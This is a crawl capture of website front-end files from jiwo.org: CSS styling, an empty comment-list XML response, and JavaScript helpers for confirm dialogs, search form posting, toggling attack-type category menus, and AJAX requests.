	border: 1px;
	border-color: #DEE7EC;
	border-style: solid;
	padding:0;
}

table.detail td.content{
	background: #f6f6f6;
	font-size:14px;
	height: 25px;

	border: 1px;
	border-color: #DEE7EC;
	border-style: solid;
	padding:0;

	overflow: hidden;
	white-space: nowrap;
}

/*����ҳ��ʾ����*/
div.rule_notice {
	font-weight: normal;
	font-size: 13px;
	display: inline;
	color: #555;
	/*font-style: italic;*/
}

input[type="text"]{
	background-color: #fefefe;

	border: 1px solid rgba(0,0,50,0.15);
	border-color: #ccf;
	border-radius: 0%;  /*Բ�Ǵ�С*/

	display: inline-block;
	height: 25px;
	margin-right: 0px;
	margin-top: 0px;
	vertical-align:middle;
	line-height:1;
}

input[type="password"]{
	background-color: #fefefe;

	border: 1px solid rgba(0,0,50,0.15);
	border-color: #ccf;
	border-radius: 0%;  /*Բ�Ǵ�С*/

	display: inline-block;
	height: 25px;
	margin-right: 0px;
	margin-top: 0px;
	vertical-align:middle;
	line-height:1;
}


/*�Ҳ�̶�΢��*/

.fixed{
	position:fixed;
	top:81.2%;
	right:10px;
	margin-top:-20px;
	z-index:99
}

.fixed div{
	position:relative
}

.fixed div:focus .info,.fixed div:hover .info{
	-webkit-transform:scale(1,1);
	transform:scale(1,1)
}

.fixed span.glyphicon{
	background-color:#333;
	border-radius:10%;
	width:36px;
	padding:8px;
	font-size:20px;
	height:36px;
	margin-bottom:8px;
	color:#fff
}

.fixed .info{
	-webkit-transform:scale(0,0);
	transform:scale(0,0);
	-webkit-transform-origin:right;
	transform-origin:right;
	-webkit-transition:-webkit-transform .4s;
	transition:-webkit-transform .4s;
	transition:transform .4s;
	transition:transform .4s,-webkit-transform .4s;
	position:absolute;
	right:40px;
	top:6px;
	width:180px
}

.fixed div.info{
	background-color:#eee;
	border-radius:5px;
	padding:3px;
	text-align:center
}

.fixed img{
	margin-top:-80px;
	border:5px solid #eee;
	border-radius:5px
}

/*comment show*/
.comment_show{
	background: #FEFEFE;
	width:80%;
	font-size: 100%;
	color:#022;
	padding: 0.2em 0em 0em 0.5em;
	width:80%;
	overflow: hidden;
	word-break: break-all;
}

/*��һ������tabs����*/
.grad_green{
	FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#32CD32,endColorStr=#FFFFFF); /*IE*/ 
	background:-moz-linear-gradient(top,#32CD32,#FFFFFF);/*���*/ 
	background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#32CD32), to(#FFFFFF));/*�ȸ�*/ 
	background-image: -webkit-gradient(linear,left bottom,left top,color-start(0, #32CD32),color-stop(1, #FFFFFF));/* Safari & Chrome*/ 
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#32CD32', endColorstr='#FFFFFF'); /*IE6 & IE7*/ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#32CD32', endColorstr='#FFFFFF')"; /* IE8 */ 
}

.grad_red{
	FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#FF2D2D,endColorStr=#FFFFFF); /*IE*/ 
	background:-moz-linear-gradient(top,#FF2D2D,#FFFFFF);/*���*/ 
	background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#FF2D2D), to(#FFFFFF));/*�ȸ�*/ 
	background-image: -webkit-gradient(linear,left bottom,left top,color-start(0, #FF2D2D),color-stop(1, #FFFFFF));/* Safari & Chrome*/ 
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FF2D2D', endColorstr='#FFFFFF'); /*IE6 & IE7*/ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FF2D2D', endColorstr='#FFFFFF')"; /* IE8 */ 
}

.grad_blue{
	FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#0066CC,endColorStr=#FFFFFF); /*IE*/ 
	background:-moz-linear-gradient(top,#0066CC,#FFFFFF);/*���*/ 
	background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#0066CC), to(#FFFFFF));/*�ȸ�*/ 
	background-image: -webkit-gradient(linear,left bottom,left top,color-start(0, #0066CC),color-stop(1, #FFFFFF));/* Safari & Chrome*/ 
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#0066CC', endColorstr='#FFFFFF'); /*IE6 & IE7*/ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#0066CC', endColorstr='#FFFFFF')"; /* IE8 */ 
}

.grad_orange{
	FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#FFD700,endColorStr=#FFFFFF); /*IE*/ 
	background:-moz-linear-gradient(top,#FFD700,#FFFFFF);/*���*/ 
	background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#FFD700), to(#FFFFFF));/*�ȸ�*/ 
	background-image: -webkit-gradient(linear,left bottom,left top,color-start(0, #FFD700),color-stop(1, #FFFFFF));/* Safari & Chrome*/ 
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FFD700', endColorstr='#FFFFFF'); /*IE6 & IE7*/ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#FFD700', endColorstr='#FFFFFF')"; /* IE8 */ 
}

.grad_violet{
	FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#BA55D3,endColorStr=#FFFFFF); /*IE*/ 
	background:-moz-linear-gradient(top,#BA55D3,#FFFFFF);/*���*/ 
	background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#BA55D3), to(#FFFFFF));/*�ȸ�*/ 
	background-image: -webkit-gradient(linear,left bottom,left top,color-start(0, #BA55D3),color-stop(1, #FFFFFF));/* Safari & Chrome*/ 
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#BA55D3', endColorstr='#FFFFFF'); /*IE6 & IE7*/ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#BA55D3', endColorstr='#FFFFFF')"; /* IE8 */ 
}

.grad_black{
	FILTER: progid:DXImageTransform.Microsoft.Gradient(gradientType=0,startColorStr=#000000,endColorStr=#FFFFFF); /*IE*/ 
	background:-moz-linear-gradient(top,#000000,#FFFFFF);/*���*/ 
	background:-webkit-gradient(linear, 0% 0%, 0% 100%,from(#000000), to(#FFFFFF));/*�ȸ�*/ 
	background-image: -webkit-gradient(linear,left bottom,left top,color-start(0, #000000),color-stop(1, #FFFFFF));/* Safari & Chrome*/ 
	filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#000000', endColorstr='#FFFFFF'); /*IE6 & IE7*/ 
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#000000', endColorstr='#FFFFFF')"; /* IE8 */ 
}

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://jiwo.org/comm/comment.php?action=show&mod=ken_comment&fid=3365&rnd=95370
body_size: 113
content:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><response><![CDATA[<i>暂无.</i>]]></response>

--- FILE ---
content_type: application/javascript
request_url: https://jiwo.org/js/func.js
body_size: 5316
content:

////删除确认函数,前往目标为url
function operate_confirm(url, msg){
	var ret = confirm(msg);
	if(ret)
		document.location = url;
}

////删除确认函数，前往目标为form提交
function operate_confirm_form(msg){
	return confirm(msg);
}

////onoff 0:disabled; 1:enabled
function atktype_click(atktype2str)
{
	optvalue = document.getElementById("atktype").value;

	////先关掉木马蠕虫和常规应用方向，打开攻击方向
	btw_click(0);
	app_click(0);
	atktype_click_showdir(1);

	optarr = optvalue.split(",");
	
	atktype2_arr = atktype2str.split(",");

	/*全禁掉二级类*/
	for ( i=0; i < atktype2_arr.length ;i++ ) 
	{ 
		document.getElementById(atktype2_arr[i]).style.display = "none";
		document.getElementById(atktype2_arr[i]).disabled = true;
	} 

	/*打开选定二级类*/
	document.getElementById(optarr[1]).style.display = "";
	document.getElementById(optarr[1]).disabled = false;
	
	if ( optarr[1] == "atktype_btw" )
	{
		btw_click(1);
	}

	if ( optarr[1] == "app_class" )
	{
		app_click(1);
	}
	
}

////onoff 0:disabled; 1:enabled
function atktype_click_showdir(onoff)
{
	//btw_id = document.getElementById("atktype_btw").value;
	if( onoff ){
		document.getElementById("atktype_dir").style.display = "";
		document.getElementById("atktype_dir").disabled = false;

		document.getElementById("atktype_btw_dir").style.display = "none";
		document.getElementById("atktype_btw_dir").disabled = true;

		document.getElementById("app_dir").style.display = "none";
		document.getElementById("app_dir").disabled = true;
	}else{
		document.getElementById("atktype_dir").style.display = "none";
		document.getElementById("atktype_dir").disabled = true;
	}
}

////onoff 0:disabled; 1:enabled
function btw_click(onoff)
{
	//btw_id = document.getElementById("atktype_btw").value;
	if( onoff ){
		document.getElementById("atktype_btw_dir").style.display = "";
		document.getElementById("atktype_btw_dir").disabled = false;

		document.getElementById("atktype_dir").style.display = "none";
		document.getElementById("atktype_dir").disabled = true;

		document.getElementById("app_dir").style.display = "none";
		document.getElementById("app_dir").disabled = true;
	}else{
		document.getElementById("atktype_btw_dir").style.display = "none";
		document.getElementById("atktype_btw_dir").disabled = true;
	}
}

////onoff 0:disabled; 1:enabled
function app_click(onoff)
{
	//btw_id = document.getElementById("atktype_btw").value;
	if( onoff ){
		document.getElementById("app_dir").style.display = "";
		document.getElementById("app_dir").disabled = false;

		document.getElementById("atktype_dir").style.display = "none";
		document.getElementById("atktype_dir").disabled = true;

		document.getElementById("atktype_btw_dir").style.display = "none";
		document.getElementById("atktype_btw_dir").disabled = true;
	}else{
		document.getElementById("app_dir").style.display = "none";
		document.getElementById("app_dir").disabled = true;
	}
}

function js_search_post(url, search_type, search_text){
	var turnform = document.createElement("form");
	document.body.appendChild(turnform);
	turnform.method = 'POST';
	turnform.action = url;

	var newElement1 = document.createElement("input");
	newElement1.setAttribute("name","search_type");
	newElement1.setAttribute("type","hidden");
	newElement1.setAttribute("value",search_type);
	turnform.appendChild(newElement1); 

	var newElement2 = document.createElement("input");
	newElement2.setAttribute("name","search_text");
	newElement2.setAttribute("type","hidden");
	newElement2.setAttribute("value",search_text);
	turnform.appendChild(newElement2); 

	turnform.submit();
}

/*
	关联显示，类似于php的make_array_href函数
	lbl:标签;
	str:11,2,33格式字符串，可格式化为数组；
	start:str的开始位置(数组元素);
	num:显示num个;
	url:关联项链接;
	url2:str为空时的默认链接
*/
function div_rela_show(lbl, str, start, num, url, url2){
	var outstr = "";
	if ( start > 0 )  ////+lbl定到鼠标上次位置
		outstr = outstr + "<a href='#" + lbl + "' onclick=\"javascript:div_rela_show('" + lbl + "','" + str + "'," + (start-num) + "," + num + ",'" + url + "','" + url2 + "')\">...</a>";

	if ( str.length < 1){
		document.getElementById(lbl).innerHTML = "<a href=" + url2 + " title='点击添加/关联'><font color=red>暂无</font></a>";
		return;
	}
	if ( str == "0" ){
			document.getElementById(lbl).innerHTML = "无需";
			return;
	}

	arr = str.split(",");
	for( var i = 0, l = arr.length; i < l; i++ ) {
		if ( i >= start && i < start + num )
		{
			if ( i%num == 0)
			{
				outstr = outstr + "<a href='" + url + arr[i] +"' title='点击传送' target=_blank>" + arr[i] + "</a>";
			}else
				outstr = outstr + ",<a href='" + url + arr[i] +"' title='点击传送' target=_blank>" + arr[i] + "</a>";
		}else if( i >= start + num )
			break;
	}

	if ( l > start + num ){
		outstr = outstr + "<a href='# " + lbl + "' onclick=\"javascript:div_rela_show('" + lbl + "','" + str + "'," + (start+num) + "," + num + ",'" + url + "','" + url2 + "')\">...</a>";
	}

	//alert(outstr);
	document.getElementById(lbl).innerHTML = outstr;
}



--- FILE ---
content_type: application/javascript
request_url: https://jiwo.org/js/web2.0.js
body_size: 2639
content:
/*
 * zck web20
 */
var xmlHttp = createXmlHttpRequestObject();
function createXmlHttpRequestObject()
{
	var xmlHttp;
	if(window.ActiveXObject)
	{
		try
		{
			xmlHttp = new ActiveXObject("Microsoft.XMLHTTP");
		}
		catch (e)
		{
			xmlHttp = false;
		}
	}
	else
	{
		try
		{
			xmlHttp = new XMLHttpRequest();
		}
		catch (e)
		{
			xmlHttp = false;
		}
	}
	//return obj or err info
	if(!xmlHttp)
		alert("web2.0.js:32:创建XMLHttpRequest对象错误，请联系管理员！");
	else
		return xmlHttp;

}

//use XMLHttpRequest create asynchronism HTTP request
function web2_get(url, showobj)
{
	//when xmlHttp is not busy,then do it
	if(xmlHttp.readyState == 4 || xmlHttp.readyState == 0)
	{
		xmlHttp.open("GET", url, true);
		//define server response method
		xmlHttp.onreadystatechange = function(){handleServerResponse(showobj, 0)};
		xmlHttp.send(null);
	}
	else
		//if server is busy,retry after 1 s
		setTimeout('web2_get()', 1000);

}

//use XMLHttpRequest create asynchronism HTTP request
function web2_post(url, comment, showobj)
{
	//alert(comment);
	//when xmlHttp is not busy,then do it
	if(xmlHttp.readyState == 4 || xmlHttp.readyState == 0)
	{
		xmlHttp.open("POST", url, true);
		//define server response method
		xmlHttp.onreadystatechange = function(){handleServerResponse(showobj, 1)};
		//xmlHttp.setRequestHeader("Content-Length", comment.length);
		xmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
		xmlHttp.send(comment);
	}
	else
		//if server is busy,retry after 1 s
		setTimeout('web2_post()', 1000);

}

////do when recive server reponse, method:1-POST
function handleServerResponse(showobj, method)
{
	if(xmlHttp.readyState == 4)
	{
		//200 is do ok
		if(xmlHttp.status == 200)
		{
			//get server send XML info
			xmlResponse = xmlHttp.responseXML;
			//get root obj in XML
			xmlDocumentElement = xmlResponse.documentElement;
			//get txt info in first doc atom
			userlistdata = xmlDocumentElement.firstChild.data;
			//alert(userlistdata);

			if (userlistdata.substring(0, 6) == "error:")
				alert(userlistdata);
			else{
				////留言预留位置写入
				divweb2obj = document.getElementById(showobj);
				if ( divweb2obj )
					divweb2obj.innerHTML = userlistdata;
				
				if( method == 1 ){
					////清空留言框
					editor.html("");
					editor.sync();
				}
			}
			//setTimeout('web2_post()', 5000);
		}else{
			alert("web2.0.js:106:接收服务器端数据时发生错误，请联系管理员并上报以下信息："+xmlHttp.statusText);
		}
	}

}